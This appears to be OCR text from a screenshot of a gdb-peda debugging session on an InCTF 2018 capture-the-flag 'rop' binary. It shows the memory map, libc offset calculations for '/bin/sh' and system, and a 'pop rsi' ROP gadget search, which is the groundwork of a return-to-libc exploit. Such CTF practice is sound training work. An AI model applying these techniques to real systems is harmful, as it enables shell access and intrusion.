 Activities Terminal Mon Oct 21 22:28:37 86%
Terminal
Terminal ~/Desktop/inctf/InCTF/2018/Pwn/rop/exploit.py
0x00401000 0x00402000 r-xp /home/sourag/Desktop/inctf/InCTF/2018/Pwn/rop/rop
0x00402000 0x00403000 r--p /home/sourag/Desktop/inctf/InCTF/2018/Pwn/rop/rop
0x00403000 0x00404000 r--p /home/sourag/Desktop/inctf/InCTF/2018/Pwn/rop/rop
0x00404000 0x00405000 rw-p /home/sourag/Desktop/inctf/InCTF/2018/Pwn/rop/rop
0x00007fc553f24000 0x00007fc553f49000 r--p /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007fc553f49000 0x00007fc5540bc000 r-xp /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007fc5540bc000 0x00007fc554105000 r--p /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007fc554105000 0x00007fc554108000 r--p /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007fc554108000 0x00007fc55410b000 rw-p /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007fc55410b000 0x00007fc554111000 rw-p mapped
0x00007fc554138000 0x00007fc554139000 r--p /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007fc554139000 0x00007fc55415a000 r-xp /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007fc55415a000 0x00007fc554162000 r--p /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007fc554162000 0x00007fc554163000 r--p /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007fc554163000 0x00007fc554164000 rw-p /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007fc554164000 0x00007fc554165000 rw-p mapped
0x00007ffeeb2db000 0x00007ffeeb2fc000 rw-p [stack]
0x00007ffeeb3fc000 0x00007ffeeb3ff000 r--p [vvar]
0x00007ffeeb3ff000 0x00007ffeeb400000 r-xp [vdso]
0xffffffffff600000 0xffffffffff601000 r-xp [vsyscall]
gdb-peda$ p/x 0x7fc553f4aa80-0x00007fc553f24000
$1 = 0x26a80
gdb-peda$ find "/bin/sh"
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0x7fc5540d3b84 --> 0x68732f6e69622f ('/bin/sh')
gdb-peda$ p/x 0x7fc5540d3b84-0x00007fc553f24000
$2 = 0x1afb84
gdb-peda$ p system
$3 = {int (const char *)} 0x7fc553f76fd0 <__libc_system>
gdb-peda$ p/x 0x7fc553f76fd0-0x00007fc553f24000
$4 = 0x52fd0
gdb-peda$ ropsearch "pop rsi"
Searching for ROP gadget: 'pop rsi' in: binary ranges
0x00401271 : (b'5e415fc3') pop rsi; pop r15; ret
gdb-peda$